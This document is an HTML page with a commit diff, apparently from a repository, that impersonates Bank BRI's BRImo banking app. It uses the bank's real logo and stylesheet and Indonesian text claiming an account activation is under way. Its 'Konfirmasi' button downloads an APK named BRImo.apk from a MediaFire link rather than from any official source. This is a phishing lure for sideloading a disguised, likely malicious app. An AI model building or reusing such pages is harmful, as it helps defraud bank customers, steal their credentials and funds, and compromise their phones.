
==== download.html @ 7225aa05 "Add files via upload" ====
<!doctype html>

<html ⚡>
  	<head>
		<!-- Required meta tags -->
		<meta charset="utf-8">
    <script async src="https://cdn.ampproject.org/v0.js"></script>
    <link rel="canonical" href="https://amp.dev/documentation/guides-and-tutorials/start/create/basic_markup/">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <style amp-boilerplate>body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate>body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript>
  
		<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

		<link rel="icon" href="https://brimo.bri.co.id/app/assets/img/favicons/brimo_logo.png" type="image/x-icon">

		<!-- Bootstrap CSS -->
		<link rel="stylesheet" href="https://brimo.bri.co.id/app/assets/dist/css/bootstrap.min.css">

		<title>BRImo</title>
  	</head>
  	<body>
		<div class="container flex-grow-1">
			<div class="text-center py-4" style="padding-right:2.5rem!important; padding-left: 2.5rem!important; padding-bottom: 1.5rem!important; padding-top: 2.5rem!important;">
				<img src="[data-uri]" class="img-fluid text-center">
			</div>
			<div class="text-center py-3" style="margin-bottom: .5rem;">
				<h3 class="text-primary font-weight-bold"  style="font-size : 18px; margin-bottom: 1rem;">Anda Sedang Melakukan Aktivasi Layanan Pada Akun BRImo</h3>
				<p class="lead text-muted" style="margin-bottom: 0; font-size : 14px; text-align:justify; padding-right:1rem!important; padding-left: 1rem!important;">Silakan klik tombol "Konfirmasi" untuk meng-unduh Aplikasi serta Install melanjutkan aktivitas Anda pada layanan Bank BRI dan nikmati keseruan lainnya bersama BRImo.</p>
			</div><br>
			<div class="text-center" style="padding-bottom:0;">
				<a class="btn btn-primary btn-md btn-block" href="https://download948.mediafire.com/6nq2msu2u1kg/f0oloduvx1mpzre/BRImo.apk" onclick="download'" role="button">Konfirmasi</a>
			</div>
		</div>
 </body>
</html>

==== commit 61152964: "Add files via upload" ====
--- a/download.html
+++ b/download.html
@@ -21,7 +21,7 @@
   	<body>
 		<div class="container flex-grow-1">
 			<div class="text-center py-4" style="padding-right:2.5rem!important; padding-left: 2.5rem!important; padding-bottom: 1.5rem!important; padding-top: 2.5rem!important;">
-				<img src="[data-uri]" class="img-fluid text-center">
+				<img src="https://ib.bri.co.id/ib-bri/assets/img/close-ib.png" class="img-fluid text-center">
 			</div>
 			<div class="text-center py-3" style="margin-bottom: .5rem;">
 				<h3 class="text-primary font-weight-bold"  style="font-size : 18px; margin-bottom: 1rem;">Anda Sedang Melakukan Aktivasi Layanan Pada Akun BRImo</h3>
